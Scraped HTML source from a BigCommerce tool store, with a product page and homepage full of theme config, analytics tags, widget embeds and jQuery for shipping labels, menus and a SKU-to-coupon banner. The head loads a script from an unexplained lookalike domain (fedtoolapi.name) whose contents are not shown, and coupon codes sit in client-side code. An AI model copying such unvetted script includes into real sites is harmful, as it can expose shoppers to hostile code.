than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"outOfStockDefaultMessage\":\"Sold Out\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ7J5G"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'GT-NNQ7J5G');
</script><script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "7dbrlj0ox8";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "product";
  SOUNDEST.productTitle = "ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers";
  SOUNDEST.productID = "43843";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2ZlZGVyYXRlZHRvb2wuY29tIl0sImVhdCI6MTc2ODc0NDEyMCwiaWF0IjoxNzY4NTcxMzIwLCJpc3MiOiJCQyIsInNpZCI6MTAwMjkzMTc5NCwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.jy8Sqa1oYyqD8uE6Q5TAaxiUyebBYAhV6T1DPRLHq1iNG5-KtFaN6aOmskG47aS12UCrkBv0-DmIxgnhFBteHw";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {

  /* ------------------------------------------------------------------ */
  /* 1. SKU PRODUCT :  CUPON CODE                                               */
  /* ------------------------------------------------------------------ */

  const couponMap = {
    'MAKT-04363': 'MAKITA20OFF',
    'MAKT-55555': 'MAKITA50OFF',
    'MAKT-77777': 'MAKITA100OFF',
    // Add more if need.
  };

  function getCouponForSku(sku) {
    if (!sku) return null;
    const clean = sku.trim().toUpperCase();
    return couponMap[clean] || null;
  }

  function isEligibleForCoupon(sku) {
    return !!getCouponForSku(sku);
  }

  window.mmCoupon = { couponMap, getCouponForSku, isEligibleForCoupon };


  /* ------------------------------------------------------------------ */
  /* 2. Helpers SVG                                                     */
  /* ------------------------------------------------------------------ */

  function getCouponSvgMarkup(code) {
    const tpl = document.getElementById('mm-coupon-svg-template');
    if (!tpl) return '';
    const raw = tpl.innerHTML || tpl.textContent || '';
    return raw.replace(/__CODE__/g, code);
  }

  function createCouponSvgElement(code) {
    const markup = getCouponSvgMarkup(code);
    if (!markup) return null;
    const div = document.createElement('div');
    div.innerHTML = markup.trim();
    return div.firstElementChild;
  }


  /* ------------------------------------------------------------------ */
  /* 3. Banner en CART (SVG + cupón dinámico según SKU)                 */
  /* ------------------------------------------------------------------ */

  function ensureCouponContainer () {
    let el = document.querySelector('.coupon-container');
    if (!el) {
      el = document.createElement('div');
      el.className = 'coupon-container';
      const totals = document.querySelector('[data-cart-totals]');
      totals?.insertBefore(el, totals.firstChild);
    }
    return el;
  }

  function displayCouponInCart () {
    const wrap = ensureCouponContainer();
    if (!wrap) return;

    let banner = document.querySelector('.coupon-holiday-new');
    if (!banner) {
      banner = document.createElement('div');
      banner.className = 'coupon-holiday-new';
      wrap.appendChild(banner);
    }

    banner.innerHTML = '';

    // Encontrar el primer SKU elegible
    let couponToShow = null;

    document.querySelectorAll('.cart-item-sku').forEach(el => {
      const sku = el.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (coupon && !couponToShow) couponToShow = coupon;
    });

    if (!couponToShow) return;

    const svgEl = createCouponSvgElement(couponToShow);
    if (!svgEl) return;

    svgEl.style.cursor = 'pointer';

    svgEl.addEventListener('click', function () {
      const input  = document.querySelector('#couponcode');
      const button = document.querySelector('.cart-form.coupon-code input[type="submit"]');
      if (input && button) {
        input.value = couponToShow;
        button.click();
      }
    });

    banner.appendChild(svgEl);
  }

  // Inicializar
  if (/cart(\.php)?$/.test(location.pathname)) {
    displayCouponInCart();
  }


  /* ------------------------------------------------------------------ */
  /* 4. GRID: mostrar los 3 SVG distintos según SKU                     */
  /* ------------------------------------------------------------------ */

  function addCouponNotesStencil () {
    document.querySelectorAll('.cat-sku > span').forEach(span => {
      const sku = span.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (!coupon) return;

      const cardFig = span.closest('.card')?.querySelector('.card-figure');
      if (!cardFig || cardFig.querySelector('.coupon-note')) return;

      const note = document.createElement('div');
      note.className = 'coupon-note';

      const svgEl = createCouponSvgElement(coupon);
      if (svgEl) note.appendChild(svgEl);

      cardFig.appendChild(note);
    });
  }

  addCouponNotesStencil();

});
</script>
<!-- // BEGIN // Fera.ai Integration Code - DO NOT MODIFY // -->
<script type="application/javascript">
  window.fera = window.fera || [];
  (function(){
    // Fera App Embed v1 
    const apiKey = "pk_1e1dbed1dc8acb10501550595f25abc955354f455b9004f9ea3d9b6e2c367e67";
    const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;
    window.fera.push("configure", { api_key: apiKey });
    if (!document.querySelector('#fera_css')) {
      const element = document.createElement('link');element.href = `${ baseCdnUrl }fera.css`;element.id = "fera_css";element.rel = 'stylesheet';document.head.prepend(element);
    }

    if (!(window.fera && !Array.isArray(window.fera)) && !document.querySelector('#fera_js')) {
      const element = document.createElement('script');element.src = `${ baseCdnUrl }fera.js`;element.id = "fera_js";element.async = true; document.body.append(element);
    }
  })();
</script>
<!-- // END // Fera.ai Integration Code // -->

    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://federatedtool.com/
body_size: 25378
content:

    <!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title></title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        
        
         

        <link href="" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7CRoboto:400&display=block" rel="stylesheet">
        
        <script async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/css/theme-3b4b4910-a06f-013e-5ad8-6eac25480bf6.css" rel="stylesheet">

        <script src='https://fedtoolapi.name/accessories.js?ver=1.8.0.6'  ></script><script src="https://kit.fontawesome.com/a68377c726.js" crossorigin="anonymous"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>
        <script src="https://cdn.judge.me/widget_preloader.js" defer></script>
        <script>
            jdgm = window.jdgm || {}; 
            jdgm.PLATFORM = 'bigcommerce';   
            jdgm.SHOP_DOMAIN = 'store-526e5.mybigcommerce.com'; 
            jdgm.PUBLIC_TOKEN = 'T5pwEsdfeu9gqLyf0UYE8aQdVgQ';
        </script>
        <script>
            $(function () {
                /****************************************
                SETTINGS
                ****************************************/
                const hompepage = '/';
                const mm_LBS    = 40;//LBS
                const mm_FS     = 149;//Free ShippingOn most orders over $149.99
                const mm_width  = 1260;//Screen width
                /****************************************
                Function to Check if element is visible on viewport.
                ****************************************/
                $.fn.isOnScreen = function(){

                var win = $(window);

                var viewport = {
                    top : win.scrollTop(),
                    left : win.scrollLeft()
                };
                viewport.right = viewport.left + win.width();
                viewport.bottom = viewport.top + win.height();

                var bounds = this.offset();
                bounds.right = bounds.left + this.outerWidth();
                bounds.bottom = bounds.top + this.outerHeight();

                return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

                };
                /****************************************
                Runing function when scroll down.
                ****************************************/
                $(window).scroll(function () {            
                    RunEach();//Runing function when scroll down.
                });
                /****************************************
                Product list, run each function:
                ****************************************/
                function RunEach(){

                    var  PageLink;

                    $('li.product,.productCarousel-slide').not(".mm-checked").each(function(){

                        if($(this).isOnScreen()==true){ //If element is visible on viewport.
                        //console.log("On viewport");
                        //console.log("loop num: "+eachloop);                                        
                        //var getPrice =  parseFloat($(this).find('[mm-price]').attr('mm-price'));//Get Sale price.  

                        //console.log(getPrice);                                    

                        PageLink =      $('.card-figure a',this).attr("href").replace(/^.*\/\/[^\/]+/, ''); 
                        //console.log(PageLink); 
                        GetInfo(PageLink);

                            $(this).addClass("mm-checked"); //Mark the element to not use it the next time that scroll the screen.
                        }                                    
                    });
                }
                /****************************************
                Get remote Info from product page
                ****************************************/
                function GetInfo(url){
                        //console.log(url);
                        var jqxhr = $.get(url,function(data){
                                //console.log(data);
                                var ulShipping = '';
                                var ulSale = '';
                                var ulLabels = '<ul class="mm-labels">';                                 
                                
                                var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.
                                //var GetFixShipp =   $(data).find('.MM_hideShipping .Value').text().trim(); //get fix shipping cost (if exist).
                                var Pid          =  $(data).find('input[name="product_id"]').val();
                                var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply
                                var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');
                                //var RegularP     =  $(data).find('.productView-details .price--non-sale').text().trim();//remove spaces 
                                var RegularP     =  $(data).find('span[data-product-price-saved]').text().trim();//remove spaces 
                                var Availability =  $(data).find('.productView-info dd[mm-availability]').text().trim();//remove spaces

                                //console.log("Price:"+RegularP.length); 
                                console.log(Availability);

                                //If freeshipping
                                console.log("ID "+Pid+"\nWeight:"+GetWeight+"\nPrice: "+GetPriceP+"\nRegular price:"+RegularP);
                                ShippingOp=false;                                
                                
                                //If Sale
                                //console.log(RegularP);
                                if(RegularP.length > 0)
                                {
                                    ulSale = '<li class="l_sale"><span>Sale</span></li>';
                                }
                                //Display Discontinued flag if apply
                                if(Availability=="Discontinued")
                                {
                                    ulDiscontinued = '<li class="l_discontinued"><span>Discontinued</span></li>';
                                }else{
                                    ulDiscontinued = '';
                                }
                                
                                //console.log('--'+GetPriceP);

                                if(FSvalue == 'Calculated at Checkout') {
                                        ShippingOp=true;
                                        //console.log($(this).text());
                                        if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){ 
                                        ulShipping = '<li class="l_shipping"><span>Free Shipping</span></li>';

                                        console.log("ID "+Pid+"");

                                        if($('input[name="product_id"]').val()==Pid){//Avoid conflict overwriting the value with "Related Products" in Product page.
                                            $('.mm-Svalue').text("Free Shipping");
                                        }
                                        
                                        }

                                }
                               

                                ulLabels += ulShipping;
                                ulLabels += ulSale;
                                ulLabels += ulDiscontinued;
                                ulLabels += '</ul>';

                                if($('body.product').length){
                                    if(!$('.productView-image .mm-labels').length){//Avoid repeat element                                     
                                        $('.productView-image').prepend( ulLabels );
                                    }                                  

                                }

                                
                                $('article[data-test="card-'+Pid+'"]').prepend( ulLabels );//Display flags in product list cards.

                                if(ShippingOp){ //IF has "Fixed Shipping Price" empty continue with the next validation weight

                                    if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){
                                        
                                        //$('article[data-test="card-'+Pid+'"]').prepend( ulLabels );


                                        //$('article[data-test="card-'+Pid+'"] ul li.shipping').show();
                                        $('.mm-product ul li.shipping').show();//If product page
                                        $('.mm-product .FS-row.hide-this').show();//If product page
                                        
                                        
                                    }
                                }                                           
                            });
                    }
                /****************************************
                Footer: Get addresses info from Contact page
                ****************************************/
                var ContactPage = '/contact-us/';
                var AddrsInfo = $.get(ContactPage,function(data){
                                    addr_location   =   $(data).find('.addr-location>p').html(); 
                                    addr_phone      =   $(data).find('.addr-phone').html(); 
                                    addr_mail      =   $(data).find('.addr-mail a img').attr('src'); 
                                    addr_mail_footer    = '<a href="'+ContactPage+'"><img src="'+addr_mail+'"/>Email Us</a>';
                                    addr_hours      =   $(data).find('.addr-hours').html(); 
                                    
                                    
                                    $('#mm-addr div ul li:nth-child(1)').html('<p>'+addr_location+'</p>'); 
                                    $('#mm-addr div ul li:nth-child(2)').html(addr_hours); 
                                    $('#mm-addr div ul li:nth-child(3)').html(addr_phone); 
                                    $('#mm-addr div ul li:nth-child(4)').html(addr_mail_footer); 
                                    //$('#mm-addr div ul li:nth-child(4)').html(addr_mail">Email us</a>'); 
                                    //console.log(addr_location);
                 });  
                /****************************************
                Product page (get brand logo)
                ****************************************/                        
                if($('.productView-brand a').length){///Get brand logo for producto page                        
                       
                        BrandURL =      $('.productView-brand a').attr("href").replace(/^.*\/\/[^\/]+/, '');
                        CurrentURL =    $('.breadcrumb.is-active a').attr('href');
                        var getBimg = $.get(BrandURL,function(data){
                            var brandIMG =     $(data).find('.brand-image-container').html(); //get sku
                            //console.log(brandIMG);
                            $('.logo_brand').html('<a href="'+BrandURL+'">'+brandIMG+'</a>');
                            
                        });

                        //Flag for Free Shipping
                        GetInfo(CurrentURL);
                        
                }  
                /****************************************
                CART PAGE : Display SHIPPING INFO UNDER product name
                ****************************************/
                if($('body.cart').length){

                    $(".cart-item-name__label").each(function() {
                        var $this = $(this); // Guardar referencia al elemento actual
                        var url = $(this).attr("href"); // Obtener la URL del producto
                        var shippingTXT = '';

                        var jqxhr = $.get(url,function(data){
                                    //console.log(data);    
                                    var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.                            
                                    var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply                      
                                    var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');                                                         

                                    if(FSvalue == 'Calculated at Checkout') {                                          
                                            if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){                                         
                                                ulShipping = 'Free Shipping';                                        
                                                

                                                $this.after("<div class='extra-info'>" + ulShipping + "</div>");
                                            }else{
                                                $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                            }

                                    }else{
                                        $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                    }
                        });                                           
                    });
                }

                /****************************************
                TOP MENU: Display another column with scroll bar B
                ****************************************/
                if ($(window).width() > mm_width) {
                $('.mm-submenu>li>a.has-subMenu').on("click",function(){
                    //console.log("Menu B");
                    $('.mm-submenu>li>a.has-subMenu').not(this).removeClass('is-open');//Remove class in all children except this. Avoid dobule links activated.
                    $( ".mm-submenuB,.mm-submenuC" ).empty();//reset first
                  
                    var getmenu = $(this).next().html();
                    
                    $( ".mm-submenuC" ).hide();
                    $( ".mm-submenuB" ).append( getmenu ).show();//By default hidden via CSS

                    

                    //console.log(getmenu);

                });
                /****************************************
                TOP MENU: Display another column with scroll bar C
                ****************************************/
               
                $('.mm-mainmenu').on('click','.mm-submenuB > ul >li>a.has-subMenu',function(){
                    event.preventDefault();
                    $( ".mm-submenuC" ).empty();//reset first
                    var getmenuC = $(this).next().html(); //get all DIV list content
                    $( ".mm-submenuC" ).append( getmenuC ).show();//By default hidden via CSS
                    console.log(getmenuC);
                });
                }
                /****************************************
                Display menu when mouseover only for desktop:     
                ****************************************/ 
                if( $(window).width()>mm_width){
                    
                    //$('.mm-mainmenu >li>a').removeAttr('data-collapsible');

                    $('.mm-mainmenu >li').hover( 
                        function() {

                                $( ".mm-submenuB,.mm-submenuC" ).hide();//reset first
                                //$(this).toggleClass("is-open");
                                $('>div',this).addClass("is-open"); 
                        
                        }, function(){
                            $('>div',this).removeClass("is-open"); 
                        }
                        
                    );
                }
                
                /****************************************
                Run labels when click on arrows slider.
                ****************************************/
                $('html').on('click','button.slick-arrow',function(){
                    //console.log("clickl");
                    RunEach();
                });
         
                /****************************************
                Product Page: Show shop by category:
                ****************************************/
                if($('body.product,body.category').length){ //Put this section in category page was a BJ request.
                    
                    var getarea03 = $.get(hompepage,function(data){
                        area03 =     $(data).find('#mm-area-03').html(); //get Products list.
                        //console.log(area03);
                        $('#mm-area-03').html(area03);

                    });

                }
                /****************************************
                TOP BANNER: close with cookie
                ****************************************/
                $('.TopB-x').on('click',function(){
                    $( ".TopB" ).slideToggle( "slow", function() {
                        // Animation complete.
                        setCookie('TopB','1',1);

                    });
                });
                var cookie_ban = getCookie('TopB');
                if (!cookie_ban) {
                   $( ".TopB" ).show();//Uncomment to display banner normally
                }
                /****************************************
                Quick Search results
                ****************************************/ 
                //Close button (patch, does not work native because element was moved to another element.)
                $('html').on("click",'.quickSearchResults .modal-close',function(){
                    $('.quickSearchResults').empty();
                });
                /****************************************
                Category Description accordeon effect.
                ****************************************/
                $('.CMoreInfo').click(function(){
                    $('.category-desc').toggleClass(' active ');
                    $('.category-desc').stop().slideUp();
                    $('.category-desc.active ').stop().slideDown();
                    return false;
                });



            });
            /****************************************
            COOKIES (Default BG functions does not work.)
            ****************************************/
            function setCookie(name,value,days) {
                var expires = "";
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days*24*60*60*1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "")  + expires + "; path=/";
            }
            function getCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(';');
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==' ') c = c.substring(1,c.length);
                    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
                }
                return null;
            }
            
            
            


        </script><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iohp5mznj5");
</script><script type='text/javascript'>
document.sezzleConfig = {
"configGroups": [{
"targetXPath": ".price-withouttax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".price-withtax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".productView-price/.price-section/.price--withoutTax"
},{
"targetXPath": ".productView-price/.price-section/.price--withTax"
},{
"targetXPath": ".cart-total-grandTotal/SPAN-0",
"renderToPath": "../..",
"urlMatch": "cart"
},{
"targetXPath":".order-total/.cart-totals-value/.value-price"
}]
}</script><script src='https://widget.sezzle.com/v1/javascript/price-widget?uuid=dad7dbd0-8f32-4088-9b49-c7715b7d02c2'></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97160060", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script>
    window.uetq = window.uetq || [];
    window.uetq.push({ 'revenue_value': %%ORDER_AMOUNT%% });
</script>
<script>
    (function(w,d,t,r,u)
    {
        var f,n,i;
        w[u]=w[u]||[],f=function()
        {
